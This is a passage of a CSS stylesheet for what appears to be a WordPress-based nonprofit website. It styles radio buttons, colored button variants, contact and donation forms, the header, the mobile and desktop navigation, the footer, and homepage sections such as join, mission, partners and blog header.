  color: #fff;
}
.radio {
  padding-left: 20px;
}
.radio label {
  display: inline-block;
  position: relative;
  padding-left: 5px;
}
.radio label::before {
  content: "";
  display: inline-block;
  position: absolute;
  width: 17px;
  height: 17px;
  left: 0;
  margin-left: -20px;
  border: 1px solid #cccccc;
  border-radius: 50%;
  background-color: #fff;
  -webkit-transition: border 0.15s ease-in-out;
  transition: border 0.15s ease-in-out;
}
.radio label::after {
  display: inline-block;
  position: absolute;
  content: " ";
  width: 11px;
  height: 11px;
  left: 3px;
  top: 3px;
  margin-left: -20px;
  border-radius: 50%;
  background-color: #555555;
  -webkit-transform: scale(0, 0);
  -ms-transform: scale(0, 0);
  transform: scale(0, 0);
  -webkit-transition: -webkit-transform 0.1s cubic-bezier(0.8, -0.33, 0.2, 1.33);
  transition: transform 0.1s cubic-bezier(0.8, -0.33, 0.2, 1.33);
}
.radio input[type="radio"] {
  opacity: 0;
}
.radio input[type="radio"]:focus + label::before {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.radio input[type="radio"]:checked + label::after {
  -webkit-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  transform: scale(1, 1);
}
.radio input[type="radio"]:disabled + label {
  opacity: 0.65;
}
.radio input[type="radio"]:disabled + label::before {
  cursor: not-allowed;
}
.radio.radio-inline {
  margin-top: 0;
}
.radio-primary input[type="radio"] + label::after {
  background-color: #337ab7;
}
.radio-primary input[type="radio"]:checked + label::before {
  border-color: #337ab7;
}
.radio-primary input[type="radio"]:checked + label::after {
  background-color: #337ab7;
}
.radio-danger input[type="radio"] + label::after {
  background-color: #d9534f;
}
.radio-danger input[type="radio"]:checked + label::before {
  border-color: #d9534f;
}
.radio-danger input[type="radio"]:checked + label::after {
  background-color: #d9534f;
}
.radio-info input[type="radio"] + label::after {
  background-color: #5bc0de;
}
.radio-info input[type="radio"]:checked + label::before {
  border-color: #5bc0de;
}
.radio-info input[type="radio"]:checked + label::after {
  background-color: #5bc0de;
}
.radio-warning input[type="radio"] + label::after {
  background-color: #f0ad4e;
}
.radio-warning input[type="radio"]:checked + label::before {
  border-color: #f0ad4e;
}
.radio-warning input[type="radio"]:checked + label::after {
  background-color: #f0ad4e;
}
.radio-success input[type="radio"] + label::after {
  background-color: #5cb85c;
}
.radio-success input[type="radio"]:checked + label::before {
  border-color: #5cb85c;
}
.radio-success input[type="radio"]:checked + label::after {
  background-color: #5cb85c;
}
html {
  -webkit-overflow-scrolling: touch;
  overflow-x: hidden;
  height: 100%;
}
body {
  position: relative;
  -webkit-overflow-scrolling: touch;
  overflow-x: hidden;
  overflow-x: auto\9;
  box-sizing: border-box;
  min-width: 320px;
  min-height: 100%;
  width: 100%;
  -webkit-transition: left .5s;
          transition: left .5s;
  color: #242424;
}
img {
  max-width: 100%;
  height: auto;
}
/* ======================================
    ANCHOR TAGS
====================================== */
a {
  color: #16b1ca;
}
a:hover {
  color: #1295aa;
}
/* ======================================
    PARAGRAPHS
====================================== */
p.small-lead {
  font-weight: 300;
  font-size: 18px;
}
p.small-lead.faded {
  color: #6B6B6B;
}
p.dark {
  color: #000 !important;
}
/* ======================================
    HEADINGS
====================================== */
h1,
h2,
h3,
h4,
h5,
h6 {
  letter-spacing: 0.5pt;
}
.icon-box {
  display: table;
  margin: auto;
  width: 100%;
  border: 1px solid #CFCFCF;
  border-radius: 6px;
  text-align: center;
}
.icon-box .box {
  display: table-cell;
  vertical-align: bottom;
}
.icon-box .box img {
  margin-top: 8px;
}
.icon-box .box div {
  padding: 15px 0;
  color: #000;
  letter-spacing: 0.38pt;
  font-size: 16px;
}
/* =====================================================
    BUTTONS
===================================================== */
.btn .right-icon {
  margin-left: 6px;
}
.btn.arrow-right:after {
  background-image: url('../img/icons/arrow-right-white.svg');
  background-position: right center;
  background-repeat: no-repeat;
  background-size: 20px 12px;
  display: inline-block;
  width: 20px;
  content: '';
  height: 14px;
  margin-left: 10px;
}
.btn.upper {
  text-transform: uppercase;
  font-weight: bold;
  letter-spacing: 1.56pt;
}
.btn.lg-text {
  font-weight: 300;
  font-size: 22px;
}
.btn-style-white {
  border: 2px solid #ffffff;
  color: #ffffff;
}
.btn-style-white:hover {
  border-color: #ededed;
  color: #ffffff;
}
.btn-style-white.semi-filled {
  background: #ffffff;
  background: rgba(255, 255, 255, 0.85);
  color: #000000;
}
.btn-style-white.semi-filled:hover {
  border-color: #e6e6e6;
  background: #ffffff;
  color: #000000;
}
.btn-style-white.filled {
  border-color: transparent;
  background: #ffffff;
  color: #000000;
}
.btn-style-white.filled:hover {
  background: #e6e6e6;
  color: #000000;
}
.btn-style-white.light {
  border-color: #000000;
}
.btn-style-white.light:hover {
  border-color: #000000;
}
.btn-style-white.lg-semi-border {
  border: 4px solid rgba(255, 255, 255, 0.2);
}
.btn-style-1 {
  border: 2px solid #5e3764;
  color: #5e3764;
}
.btn-style-1:hover {
  border-color: #482a4d;
  color: #5e3764;
}
.btn-style-1.semi-filled {
  background: #5e3764;
  background: rgba(94, 55, 100, 0.85);
  color: #ffffff;
}
.btn-style-1.semi-filled:hover {
  border-color: #3f2543;
  background: #5e3764;
  color: #ffffff;
}
.btn-style-1.filled {
  border-color: transparent;
  background: #5e3764;
  color: #ffffff;
}
.btn-style-1.filled:hover {
  background: #3f2543;
  color: #ffffff;
}
.btn-style-1.light {
  border-color: #ffffff;
}
.btn-style-1.light:hover {
  border-color: #ffffff;
}
.btn-style-1.lg-semi-border {
  border: 4px solid rgba(255, 255, 255, 0.2);
}
.btn-style-2 {
  border: 2px solid #16b1ca;
  color: #16b1ca;
}
.btn-style-2:hover {
  border-color: #1295aa;
  color: #16b1ca;
}
.btn-style-2.semi-filled {
  background: #16b1ca;
  background: rgba(22, 177, 202, 0.85);
  color: #ffffff;
}
.btn-style-2.semi-filled:hover {
  border-color: #11899c;
  background: #16b1ca;
  color: #ffffff;
}
.btn-style-2.filled {
  border-color: transparent;
  background: #16b1ca;
  color: #ffffff;
}
.btn-style-2.filled:hover {
  background: #11899c;
  color: #ffffff;
}
.btn-style-2.light {
  border-color: #ffffff;
}
.btn-style-2.light:hover {
  border-color: #ffffff;
}
.btn-style-2.lg-semi-border {
  border: 4px solid rgba(255, 255, 255, 0.2);
}
.btn-style-3 {
  border: 2px solid #67b735;
  color: #67b735;
}
.btn-style-3:hover {
  border-color: #579b2d;
  color: #67b735;
}
.btn-style-3.semi-filled {
  background: #67b735;
  background: rgba(103, 183, 53, 0.85);
  color: #ffffff;
}
.btn-style-3.semi-filled:hover {
  border-color: #518f2a;
  background: #67b735;
  color: #ffffff;
}
.btn-style-3.filled {
  border-color: transparent;
  background: #67b735;
  color: #ffffff;
}
.btn-style-3.filled:hover {
  background: #518f2a;
  color: #ffffff;
}
.btn-style-3.light {
  border-color: #ffffff;
}
.btn-style-3.light:hover {
  border-color: #ffffff;
}
.btn-style-3.lg-semi-border {
  border: 4px solid rgba(255, 255, 255, 0.2);
}
.btn-style-4 {
  border: 2px solid #fc6608;
  color: #fc6608;
}
.btn-style-4:hover {
  border-color: #de5703;
  color: #fc6608;
}
.btn-style-4.semi-filled {
  background: #fc6608;
  background: rgba(252, 102, 8, 0.85);
  color: #ffffff;
}
.btn-style-4.semi-filled:hover {
  border-color: #ce5103;
  background: #fc6608;
  color: #ffffff;
}
.btn-style-4.filled {
  border-color: transparent;
  background: #fc6608;
  color: #ffffff;
}
.btn-style-4.filled:hover {
  background: #ce5103;
  color: #ffffff;
}
.btn-style-4.light {
  border-color: #ffffff;
}
.btn-style-4.light:hover {
  border-color: #ffffff;
}
.btn-style-4.lg-semi-border {
  border: 4px solid rgba(255, 255, 255, 0.2);
}
.btn-style-5 {
  border: 2px solid #aaaaaa;
  color: #aaaaaa;
}
.btn-style-5:hover {
  border-color: #989898;
  color: #aaaaaa;
}
.btn-style-5.semi-filled {
  background: #aaaaaa;
  background: rgba(170, 170, 170, 0.85);
  color: #ffffff;
}
.btn-style-5.semi-filled:hover {
  border-color: #919191;
  background: #aaaaaa;
  color: #ffffff;
}
.btn-style-5.filled {
  border-color: transparent;
  background: #aaaaaa;
  color: #ffffff;
}
.btn-style-5.filled:hover {
  background: #919191;
  color: #ffffff;
}
.btn-style-5.light {
  border-color: #ffffff;
}
.btn-style-5.light:hover {
  border-color: #ffffff;
}
.btn-style-5.lg-semi-border {
  border: 4px solid rgba(255, 255, 255, 0.2);
}
.btn-200 {
  width: 200px;
}
.btn-lg,
.btn-lgw {
  padding-right: 20px;
  padding-left: 20px;
  line-height: 36px;
}
.btn-lg.lg-semi-border {
  line-height: 32px;
}
.btn-lgw {
  padding-right: 30px;
  padding-left: 30px;
}
.btn-lgw.lg-semi-border {
  line-height: 32px;
}
input[type="text"],
input[type="password"],
input[type="email"],
input[type="number"],
input[type="tel"],
input[type="submit"],
input[type="reset"],
textarea,
select {
  -webkit-appearance: none;
}
form.wpcf7-form p {
  margin-bottom: 15px;
  font-weight: bold;
}
form.wpcf7-form input[type="text"],
form.wpcf7-form input[type="password"],
form.wpcf7-form input[type="email"],
form.wpcf7-form input[type="number"],
form.wpcf7-form input[type="tel"],
form.wpcf7-form textarea {
  box-sizing: border-box;
  margin-top: 3px;
  padding: 0 8px;
  max-width: 100%;
  height: 40px;
  outline: none;
  border: 1px solid #AAA;
  border-radius: 4px;
  color: #242424;
}
form.wpcf7-form textarea {
  padding: 8px;
  width: 500px;
  height: 200px;
  line-height: 1.3em;
}
form.wpcf7-form input[type="submit"] {
  display: inline-block;
  margin-bottom: 0;
  font-weight: normal;
  text-align: center;
  vertical-align: middle;
  -ms-touch-action: manipulation;
      touch-action: manipulation;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  padding: 6px 12px;
  font-size: 16px;
  line-height: 1.42857143;
  border-radius: 4px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  text-transform: uppercase;
  font-weight: bold;
  letter-spacing: 1.56pt;
  margin-top: 20px;
  width: 140px;
  height: 40px;
  border-color: transparent;
  background: #16b1ca;
  color: #ffffff;
}
form.wpcf7-form input[type="submit"]:focus,
form.wpcf7-form input[type="submit"]:active:focus,
form.wpcf7-form input[type="submit"].active:focus,
form.wpcf7-form input[type="submit"].focus,
form.wpcf7-form input[type="submit"]:active.focus,
form.wpcf7-form input[type="submit"].active.focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
form.wpcf7-form input[type="submit"]:hover,
form.wpcf7-form input[type="submit"]:focus,
form.wpcf7-form input[type="submit"].focus {
  color: #333333;
  text-decoration: none;
}
form.wpcf7-form input[type="submit"]:active,
form.wpcf7-form input[type="submit"].active {
  outline: 0;
  background-image: none;
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
form.wpcf7-form input[type="submit"].disabled,
form.wpcf7-form input[type="submit"][disabled],
fieldset[disabled] form.wpcf7-form input[type="submit"] {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  box-shadow: none;
}
form.wpcf7-form input[type="submit"] .right-icon {
  margin-left: 6px;
}
form.wpcf7-form input[type="submit"].arrow-right:after {
  background-image: url('../img/icons/arrow-right-white.svg');
  background-position: right center;
  background-repeat: no-repeat;
  background-size: 20px 12px;
  display: inline-block;
  width: 20px;
  content: '';
  height: 14px;
  margin-left: 10px;
}
form.wpcf7-form input[type="submit"].upper {
  text-transform: uppercase;
  font-weight: bold;
  letter-spacing: 1.56pt;
}
form.wpcf7-form input[type="submit"].lg-text {
  font-weight: 300;
  font-size: 22px;
}
form.wpcf7-form input[type="submit"]:hover {
  background: #11899c;
  color: #ffffff;
}
form.wpcf7-form input[type="text"].wpcf7-quiz {
  margin-top: 7px;
  margin-left: 15px;
  width: 100px;
}
form.wpcf7-form span.wpcf7-quiz-label {
  font-weight: normal;
  font-size: 1.1em;
}
.donate-form .form-group {
  padding: 5px 0;
  margin: 0;
}
.donate-form .control-label {
  text-align: right;
  line-height: 36px;
}
.donate-form input[type="checkbox"] {
  margin-top: 12px;
  margin-left: 5px;
}
ul {
  list-style-position: inside;
}
#wrapper {
  position: relative;
  position: absolute;
  left: 0;
  box-sizing: border-box;
  min-height: 100%;
  width: 100%;
}
#wrapper.main-navigation-active {
  left: -230px;
}
.row {
  padding: 20px 0;
}
.row.no-padding {
  padding: 0;
}
@media (min-width: 992px) {
  [class*="col-"] {
    padding-bottom: 15px;
  }
}
@media (max-width: 991px) {
  #wrapper {
    position: relative;
    left: 0;
    -webkit-transition: all .5s;
            transition: all .5s;
  }
  .container {
    padding: 0 17px;
  }
  [class*="col-"] {
    padding: 10px 0;
  }
}
/* =====================================================
    HEADER
===================================================== */
#header {
  position: relative;
  background: #fff;
}
#header .logo-box {
  float: left;
}
#header .support-box {
  position: absolute;
  top: 0;
  left: 50%;
  margin-left: -80px;
  width: 160px;
  text-align: center;
}
#header .support-box .support {
  border-radius: 8px;
}
#header .support-box .support .btn {
  margin: 3px 10px;
}
#header .support-box .support .call {
  text-align: center;
  white-space: nowrap;
}
#header .support-box .support .call .info {
  padding-top: 2px;
  color: #7E7E7E;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 9px;
  line-height: 12px;
}
#header .support-box .support .call .info img {
  margin-top: -3px;
  margin-right: 5px;
}
#header .support-box .support .call .phone {
  color: #5E3764;
  font-size: 19px;
}
#header .btn {
  display: inline-block;
}
@media (max-width: 992px) {
  #header {
    height: 58px;
  }
  #header .logo-box {
    overflow: hidden;
    width: 30px;
  }
  #header .logo-box img {
    margin: 17px 0;
    max-width: none;
    height: 24px;
  }
  #header .support-box {
    top: 10px;
  }
}
@media (min-width: 992px) {
  #header {
    padding: 5px 0;
    height: auto;
  }
  #header .logo-box {
    display: inline-block;
    float: left;
    margin-bottom: 0;
    width: auto;
    text-align: left;
  }
  #header .logo-box .logo {
    margin-top: 9px;
  }
  #header .support-box {
    position: static;
    display: inline-block;
    float: right;
    width: auto;
    text-align: left;
  }
  #header .support-box .support {
    display: block;
    float: left;
    padding: 4px 0;
    height: 50px;
    background: #efefef;
    background: rgba(170, 170, 170, 0.08);
  }
  #header .support-box .support .call {
    float: left;
    margin: 0 10px;
  }
  #header .support-box .support .call .info {
    padding-top: 4px;
  }
  #header .btn {
    display: block;
    float: left;
    font-size: 13px;
  }
  #header .btn.btn-last {
    margin: 8px 0 0 10px;
  }
}
/* =====================================================
    MAIN NAVIGATION
===================================================== */
.main-navigation {
  text-transform: uppercase;
}
.main-navigation ul {
  margin: 0;
  padding: 0;
  list-style-type: none;
}
.main-navigation ul li a {
  display: block;
  color: inherit;
  text-decoration: none;
}
.main-navigation ul li a:hover,
.main-navigation ul li a:active,
.main-navigation ul li a:focus {
  background: none;
}
.main-navigation-toggle {
  position: relative;
  float: right;
  width: 58px;
  height: 58px;
  cursor: pointer;
}
.main-navigation-toggle span {
  position: absolute;
  display: block;
  width: 15px;
  height: 3px;
  border-radius: 1px;
  background: #242424;
}
.main-navigation-toggle span:nth-child(1) {
  top: 23px;
  right: 0;
}
.main-navigation-toggle span:nth-child(2) {
  top: 50%;
  right: 0;
  margin-top: -1px;
}
.main-navigation-toggle span:nth-child(3) {
  right: 0;
  bottom: 22px;
}
@media (max-width: 992px) {
  .main-navigation {
    position: absolute;
    top: 0;
    right: -230px;
    z-index: 1000;
    padding: 17px;
    width: 230px;
    height: 100%;
    background: #222;
    color: #fff;
    letter-spacing: 0.44pt;
    -webkit-transition: all .5s;
            transition: all .5s;
    -webkit-transform: translateZ(0);
	/*	Fix for mobile nav 9/14/2015 */
	padding-top: 78px;
	top: 0;
	padding-bottom: 68px;
	overflow: scroll;
	height: 100vh;
	z-index: -1;
  }
  .main-navigation.active {
    right: -230px;
  }
  .main-navigation .container {
    padding: 0;
    max-width: 100%;
  }
  .main-navigation ul {
    padding-bottom: 30px;
  }
  .main-navigation ul li a {
    line-height: 1.2em;
    padding: 15px 0;
    display: block;
  }
  .main-navigation ul li a:hover {
    color: #16b1ca;
    text-decoration: none;
  }
  .main-navigation ul ul {
    padding-bottom: 10px;
    padding-left: 20px;
    display: none;
  }
  .main-navigation ul ul li {
    border-bottom: none;
  }
  .main-navigation .btn {
    margin-bottom: 15px;
  }
}
@media (min-width: 992px) {
  .main-navigation {
    display: block;
    margin-bottom: 0;
    height: 52px;
    border-top: 1px solid #F3F3F3;
    border-bottom: 1px solid #F3F3F3;
    color: #6B6B6B;
    font-size: 14px;
  }
  .main-navigation ul {
    display: block;
    text-align: justify;
    -ms-text-justify: distribute-all-lines;
    text-justify: distribute-all-lines;
  }
  .main-navigation ul.centered,
  .main-navigation ul#menu-get-help,
  .main-navigation ul#menu-blog {
    text-align: center;
    -ms-text-justify: normal;
    text-justify: normal;
  }
  .main-navigation ul:after {
    display: inline-block;
    clear: both;
    width: 100%;
    content: "";
    font-size: 0;
    line-height: 0;
  }
  .main-navigation ul > li {
    display: inline-block;
    height: 52px;
    border-bottom: none;
    vertical-align: top;
    *display: inline;
  }
  .main-navigation ul > li:first-child a {
    padding-left: 0;
  }
  .main-navigation ul > li:first-child ul {
    left: -15px;
  }
  .main-navigation ul > li:last-child a {
    padding-right: 0;
  }
  .main-navigation ul > li:hover ul {
    display: block;
  }
  .main-navigation ul > li a {
    padding: 0 20px;
    line-height: 52px;
  }
  .main-navigation ul > li a:hover {
    color: #16b1ca;
  }
  .main-navigation ul ul {
    position: absolute;
    z-index: 200;
    display: none;
    margin-top: -1px;
    padding: 20px 0;
    border: 1px solid #F3F3F3;
    border-top: none;
    background: #fff;
  }
  .main-navigation ul ul:after {
    display: none;
  }
  .main-navigation ul ul li {
    display: block;
    padding: 0;
    height: auto;
  }
  .main-navigation ul ul li a {
    padding: 0px 20px !important;
    line-height: 36px;
    white-space: nowrap;
  }
  .main-navigation-toggle {
    display: none;
  }
}
/* =====================================================
    FOOTER
===================================================== */
#footer {
  position: absolute;
  bottom: 0;
  left: 0;
  padding: 40px 0 90px 0;
  width: 100%;
  background: #303030;
  color: #6B6B6B;
}
#footer ul {
  margin: 0;
  padding: 0;
  list-style-type: none;
}
#footer ul.simple-nav {
  color: #7E7E7E;
  font-weight: bold;
  font-size: 18px;
  line-height: 1.5em;
}
#footer ul.simple-nav li a {
  color: inherit;
}
#footer .col-title {
  margin: 15px 0 0;
  color: #D8D8D8;
  text-transform: uppercase;
  letter-spacing: 1.5pt;
  font-size: 18px;
  margin-bottom: 15px;
}
#footer .copyright {
  margin-bottom: 15px;
  font-style: italic;
  font-size: 16px;
}
#footer hr {
  margin: 10px 0;
  height: 1px;
  border: none;
  background: #6B6B6B;
}
#footer .footer-col-navigation {
  line-height: 20px;
}
#footer .footer-col-navigation ul li i {
  display: inline-block;
  margin-right: 10px;
  margin-bottom: -2px;
  width: 20px;
  height: 20px;
  background-position: center center;
  background-repeat: no-repeat;
}
#footer .footer-col-navigation ul li i.knowledge {
  background-image: url('../img/footer-icons/knowledge.svg');
}
#footer .footer-col-navigation ul li i.facebook {
  background-image: url('../img/footer-icons/facebook.svg');
}
#footer .footer-col-navigation ul li i.twitter {
  background-image: url('../img/footer-icons/twitter.svg');
}
#footer .footer-col-navigation ul li i.youtube {
  background-image: url('../img/footer-icons/youtube.svg');
}
#footer .footer-navigation {
  margin-bottom: 10px;
  font-style: italic;
  line-height: 1.6em;
}
#footer .footer-navigation ul li {
  display: inline;
}
#footer .footer-navigation ul li a {
  color: inherit;
}
#footer .footer-navigation ul li:after {
  display: inline;
  padding: 0 7px 0 10px;
  content: "·";
}
#footer .footer-navigation ul li:last-child:after {
  display: none;
}
@media (max-width: 991px) {
  #footer {
    padding: 0 0 30px 0;
  }
  #footer .footer-col-navigation {
    padding-bottom: 0;
  }
  #footer .footer-col-navigation > [class*="col"] {
    border-bottom: 1px solid #6B6B6B;
    padding: 5px 0 15px 0;
    margin: 0 10px;
  }
  #footer .footer-col-navigation > [class*="col"]:last-child {
    border-bottom: none;
  }
}
@media (min-width: 992px) {
  #footer .col-title {
    margin: 0 0 15px 0;
  }
  #footer .copyright {
    margin-bottom: 0;
  }
  #footer .footer-navigation {
    margin-bottom: 0;
  }
  #footer hr {
    margin: 5px 0 10px 0;
  }
}
/* =====================================================
    DEFAULT SECTION
===================================================== */
.section,
section {
  padding: 10px 0 20px 0;
}
.section.no-padding,
section.no-padding {
  padding: 0;
}
.section.no-padding-top,
section.no-padding-top {
  padding-top: 0;
}
.section .section-title,
section .section-title {
  font-size: 42px;
}
.section .section-title.small,
section .section-title.small {
  font-size: 26px;
}
.section .section-title.thin,
section .section-title.thin {
  font-weight: normal;
}
.section.move-up,
section.move-up {
  margin-top: -10px;
}
.section-blank {
  background: #fff;
}
@media (min-width: 992px) {
  .section,
  section {
    padding: 50px 0;
  }
  .section.medium-padding,
  section.medium-padding {
    padding: 35px 0;
  }
  .section.move-up,
  section.move-up {
    margin-top: -50px;
  }
}
/* =====================================================
    SECTION FOR HOMEPAGE
===================================================== */
.section-home {
  background-image: url('../img/home-cover.jpg');
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  color: #fff;
}
.section-home .logo {
  height: 54px;
  margin: 30px 0;
}
.section-home .box {
  background: #fff;
  border: 3px solid rgba(0, 0, 0, 0.09);
  border-radius: 4px;
  padding: 40px 7%;
  box-sizing: border-box;
}
.section-home .box.style-1 {
  background: rgba(244, 241, 245, 0.8);
  color: #5e3764;
  margin-bottom: 15px;
}
.section-home .box.style-2 {
  background: rgba(218, 242, 245, 0.8);
}
.section-home .btn {
  margin-bottom: 20px;
}
.section-home .call {
  white-space: nowrap;
}
.section-home .call .info {
  font-size: 16px;
  text-transform: uppercase;
  letter-spacing: 0.58pt;
}
.section-home .call .info img {
  margin-top: -4px;
}
.section-home .call .phone {
  font-size: 30px;
  letter-spacing: 1.1pt;
}
.section-home .content {
  color: #6B6B6B;
  font-size: 20px;
}
.section-home .alert {
  font-size: 18px;
  letter-spacing: 0.63pt;
}
.section-home .alert h3 {
  text-transform: uppercase;
  font-size: 24px;
  letter-spacing: 1.25pt;
  margin-top: 0;
}
.section-home .alert a {
  text-decoration: underline;
  color: inherit;
}
.section-home .alert .alert-text {
  color: #D10005;
  font-weight: 700;
}
@media (min-width: 992px) {
  .section-home .box {
    padding: 20% 15%;
    border-width: 5px;
    margin: 0;
  }
  .section-home .call .info {
    font-size: 20px;
  }
  .section-home .call .phone {
    font-size: 40px;
  }
}
/* =====================================================
    JOIN SECTION
===================================================== */
.section-join {
  background: #fff;
  background-image: -webkit-linear-gradient(90deg, rgba(153, 215, 117, 0.4) 0%, #a8dc88 100%);
  background-image: linear-gradient(0deg, rgba(153, 215, 117, 0.4) 0%, #a8dc88 100%);
}
.section-join .box {
  background: #fff;
  background: rgba(255, 255, 255, 0.8);
  padding: 35px;
  border-radius: 10px;
}
.section-join .box .btn {
  padding-left: 0;
  padding-right: 0;
}
.section-join .box h2 {
  font-size: 32px;
  text-transform: uppercase;
  font-weight: 700;
  letter-spacing: 0.9pt;
  margin-top: 0;
}
.section-join .box p {
  font-size: 16px;
  color: #6B6B6B;
}
.section-join .box p:last-child {
  margin: 0;
}
.section-join .box a {
  color: #67b735;
}
.section-join .box .small-lead {
  font-weight: 400;
  font-size: 18px;
}
.section-join .box .form-control {
  border: 1px solid #aaa;
  box-shadow: none;
  height: 60px;
}
.section-join .box .input-group input[type="text"] {
  font-size: 30px;
  color: #67b735;
  border-right: none;
  border-left: none;
  line-height: 50px;
  padding: 5px 15px 5px 8px;
  margin: 0;
}
.section-join .box .input-group .input-group-addon {
  border-color: #aaa;
  background: #fff;
}
.section-join .box .input-group .input-group-addon:first-child {
  font-size: 30px;
  color: #6B6B6B;
  padding-right: 0;
}
.section-join .box .input-group .input-group-addon:last-child {
  font-size: 20px;
  color: #CFCFCF;
}
.section-join .box select {
  font-style: italic;
  padding: 0 12px;
}
.section-join .box .checkbox {
  font-size: 18px;
  color: #6B6B6B;
  padding-left: 35px;
  margin-top: 20px;
  margin-bottom: 20px;
}
.section-join .box .checkbox label {
  line-height: 30px;
}
.section-join .box .checkbox label::before {
  width: 30px;
  height: 30px;
  margin-left: -35px;
}
.section-join .box .checkbox label::after {
  font-size: 18px;
  margin-left: -32px;
  margin-top: -1px;
  color: #67b735;
}
.section-join .calendar-icon {
  background: url('../img/icons/calendar-icon.svg') center center no-repeat;
  background-size: contain;
  width: 60px;
  height: 65px;
  display: inline-block;
  position: relative;
  text-align: center;
  text-transform: uppercase;
  font-size: 18px;
  line-height: 18px;
  letter-spacing: 1.5pt;
  color: #67b735;
  padding-top: 24px;
  margin: 20px 0;
}
/* =====================================================
    MISSION SECTION
===================================================== */
.section-mission {
  background: #16b1ca;
  color: #fff;
}
.section-mission .icon {
  display: table;
  width: 100%;
}
.section-mission .icon .box {
  vertical-align: bottom;
  display: table-cell;
}
.section-mission h3 {
  text-transform: uppercase;
  font-size: 24px;
  letter-spacing: 0.5pt;
  font-weight: 500;
}
.section-mission h3:after {
  height: 2px;
  background: #A8DC88;
  width: 50px;
  display: block;
  content: "";
  font-size: 0;
  margin: auto;
  margin-top: 10px;
}
.section-mission p {
  font-style: italic;
  font-size: 16px;
  color: #DAF2F5;
  font-weight: 400;
  max-width: 235px;
  margin-left: auto;
  margin-right: auto;
}
@media (max-width: 767px) {
  .section-mission .icon {
    height: auto;
  }
}
/* =====================================================
    PARTNERS
===================================================== */
.section-partners {
  background: #DAF2F5;
}
.section-partners ul {
  list-style-type: none;
  margin: 25px 0 0 0;
  padding: 0;
}
.section-partners ul li {
  vertical-align: middle;
  display: inline-block;
  *display: inline;
  margin: 10px;
}
@media (min-width: 992px) {
  .section-partners ul {
    text-align: justify;
    -ms-text-justify: distribute-all-lines;
    text-justify: distribute-all-lines;
  }
  .section-partners ul:after {
    content: "";
    width: 100%;
    display: inline-block;
    font-size: 0;
    line-height: 0;
    clear: both;
  }
  .section-partners ul li {
    vertical-align: middle;
    display: inline-block;
    *display: inline;
    margin: 0;
  }
}
.video-card {
  position: relative;
}
.video-card img {
  width: 100%;
}
.video-card .overlay {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background: rgba(0, 0, 0, 0.6);
  color: #fff;
  -webkit-transition: all .2s;
          transition: all .2s;
}
.video-card .overlay:hover {
  background: rgba(0, 0, 0, 0.75);
}
.video-card .overlay .content2 {
  width: 100%;
  height: 100%;
  display: table;
}
.video-card .overlay .content {
  display: table-cell;
  height: 100%;
  vertical-align: middle;
  padding: 0 20px;
}
.video-card .overlay h4 {
  text-transform: uppercase;
  font-size: 18px;
  font-weight: 600;
  letter-spacing: 2pt;
  line-height: 1.2em;
  margin: 0;
}
.video-card .overlay h4:after {
  height: 2px;
  width: 40px;
  margin: auto;
  display: block;
  content: "";
  background: #fff;
  margin: 6px auto;
}
.video-card .overlay p {
  font-size: 14px;
  font-weight: 300;
}
@media (min-width: 768px) and (max-width: 991px) {
  .video-card .overlay h4 {
    font-size: 12px;
  }
  .video-card .overlay p {
    font-size: 12px;
    line-height: 1.3em;
  }
}
/* =====================================================
    GET SECTION
===================================================== */
.section-get .box {
  background-color: #222;
  color: #fff;
  padding: 30px 25px 90px 25px;
  font-size: 18px;
  font-weight: 500;
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  position: relative;
  display: table-cell;
  vertical-align: bottom;
  height: 460px;
}
.section-get .box.overlay:after {
  background: rgba(0, 0, 0, 0.4);
  display: block;
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}
.section-get .box.middle {
  vertical-align: middle;
  padding-bottom: 30px;
}
.section-get .box * {
  position: relative;
  z-index: 2;
}
.section-get .box p {
  margin-bottom: 30px;
}
.section-get .box h2 {
  margin-top: 0;
  font-size: 42px;
}
.section-get .box .btn-img {
  height: 60px;
  width: auto;
  margin: 0 10px;
}
.section-get .box a:hover .btn-img {
  opacity: 0.85;
}
.section-get .box .app-icon {
  margin-bottom: 20px;
}
.section-get [class*="col-"] {
  padding-top: 10px;
  padding-bottom: 10px;
}
@media (max-width: 991px) {
  .section-get .box {
    padding: 40px 25px;
    height: auto !important;
    display: block;
  }
  .section-get .box .btn-img {
    margin: 5px;
  }
}
/* =====================================================
    WISHLIST
===================================================== */
.section-wishlist .block {
  background: #67b735;
  color: #fff;
  padding: 35px;
  font-size: 16px;
  line-height: 28px;
  border-radius: 10px;
}
.section-wishlist .block ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
}
.section-wishlist .block h2 {
  font-size: 42px;
}
.section-wishlist .block a {
  color: inherit;
}
.section-wishlist .block a.link {
  font-size: 18px;
}
.section-wishlist .block .no-padding {
  padding: 0;
}
.section-wishlist .notes {
  color: #CFCFCF;
}
/* =====================================================
    BLOG HEADER
===================================================== */
.section-blog-header {
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  padding: 15px 0;
}
.section-blog-header .block {
  color: #fff;
  text-align: center;
  height: 375px;
  position: relative;
}
.section-blog-header .block .top {
  height: 130.5px;
  position: relative;
  z-index: 2;
}
.section-blog-header .block .top .blog-text {
  position: absolute;
  top: 35px;
  left: 0;
  text-align: center;
  width: 100%;
}
.section-blog-header .block .top .est {
  line-height: 48px;
  font-size: 14px;
  letter-spacing: 1.33pt;
  font-weight: 700;
  position: relative;
  top: 90px;
}
.section-blog-header .block .top .est .first {
  padding-right: 5px;
}
.section-blog-header .block .top .est .last {
  padding-left: 5px;
}
.section-blog-header .block .middle {
  height: 114px;
  position: relative;
  z-index: 12;
}
.section-blog-header .block .middle h1 {
  font-size: 96px;
  font-weight: 400;
  line-height: 114px;
  letter-spacing: 2pt;
  margin: 0;
